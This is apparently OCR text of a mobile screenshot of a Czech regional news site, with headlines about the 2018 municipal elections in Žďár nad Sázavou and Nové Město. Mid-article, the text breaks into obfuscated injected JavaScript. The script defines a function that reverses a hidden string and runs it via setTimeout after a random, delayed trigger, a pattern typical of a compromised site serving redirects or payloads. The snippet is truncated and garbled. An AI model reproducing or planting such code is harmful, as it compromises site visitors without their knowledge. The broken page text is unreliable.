
ŽĎÁRSKÝ PRŮVODCE
> komunalni volby
FIRMY OD ‘KOMUNALNI VOLBY’
Žďárské obecní volby opět vyhrálo
uskupení Žďár – živé měs
to
Úterý, 9. října 2018
Žďár nad Sázavou / Komunální volby ve Žďáře po
čtyřech letech opakovaně vyhrálo uskupení Žďár –
živé měs;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return...
V Novém Městě s náskokem vyhrála
strana současného starosty